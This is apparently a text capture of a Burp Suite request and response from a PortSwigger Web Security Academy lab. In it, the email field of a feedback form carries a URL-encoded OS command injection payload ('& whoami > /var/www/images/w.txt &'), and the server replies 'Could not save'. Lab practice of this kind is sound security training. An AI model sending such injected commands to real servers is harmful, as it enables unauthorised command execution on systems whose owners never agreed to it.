 Send
Cancel
< ▼
> ▼
Target: https://0a9f004c03ae9e6b8005623600ac00bd.web
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net
3 Cookie: session=OmnyJuq4ZDNuK8b2hjNdfh2u3NDEjKrE
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 201
10 Origin: https://0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net
11 Referer:
https://0a9f004c03ae9e6b8005623600ac00bd.web-security-academy.net/feedbac
k
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Xrl6gfNsnTqV9Ch1Zaz68sWIU3mTDpEu&name=test&email=
test%40test.com%26%20%77%68%6f%61%6d%69%20%3e%20%2f%76%61%72%2f%77%77%77%
2f%69%6d%61%67%65%73%2f%77%2e%74%78%74%20%26&subject=abc&message=
aaabbbccc
test@test.com& whoami > /var/www/images/w.txt &
Press 'F2' for focus
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"